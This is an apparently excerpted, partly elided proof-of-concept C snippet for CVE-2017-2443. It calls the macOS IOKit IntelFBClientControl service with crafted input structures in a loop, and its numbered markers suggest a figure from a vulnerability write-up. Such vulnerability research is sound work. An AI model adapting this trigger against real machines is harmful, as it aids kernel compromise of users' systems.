 POC of the CVE-2017-2443
int main(int argc, char** argv){
io_service_t service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("IntelFBClientControl")); ①
......
char inputStruct[4096];
size_t inputStructCnt = 4096;
......
for (int step = 1; step < 1000; step++) {
memset(inputStruct, 0, inputStructCnt);
*(uint32_t*)inputStruct = 0x238 + (step*(0x2000/8)); ③
err = IOConnectCallMethod(conn, 0x921, ②
inputScalar, inputScalarCnt, inputStruct, inputStructCnt,
outputScalar, &outputScalarCnt, outputStruct, &outputStructCnt);
......
}
}